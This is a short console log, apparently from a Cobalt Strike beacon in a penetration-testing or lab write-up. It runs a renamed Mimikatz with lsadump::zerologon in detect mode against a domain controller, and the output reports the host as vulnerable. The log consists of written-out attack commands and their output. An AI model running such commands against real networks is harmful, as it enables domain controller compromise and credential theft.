 beacon> shell mimikatz "lsadump::zerologon /target:192.168.52.138 /account:OWA$" "exit"
[*] Tasked beacon to run: mimikatz "lsadump::zerologon /target:192.168.52.138 /account:OWA$" "exit"
[+] host called home, sent: 104 bytes
[+] received output:
.#####.   dayu 2.2.0 (x64) #19041 Feb 26 2021 23:54:28
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/dayu
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
dayu(commandline) # lsadump::zerologon /target:192.168.52.138 /account:OWA$
[rpc] Remote   : 192.168.52.138
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : 192.168.52.138
Account: OWA$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
===========================================================================
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
dayu(commandline) # exit
Bye!
亿人安全